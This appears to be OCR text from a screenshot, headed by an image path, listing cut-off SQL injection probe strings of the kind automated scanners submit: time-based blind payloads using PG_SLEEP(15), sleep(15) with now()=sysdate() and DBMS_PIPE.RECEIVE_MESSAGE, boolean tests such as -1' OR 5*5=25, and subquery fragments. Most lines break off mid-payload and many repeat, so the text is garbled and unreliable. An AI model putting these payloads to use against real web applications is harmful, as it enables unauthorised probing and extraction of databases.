
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM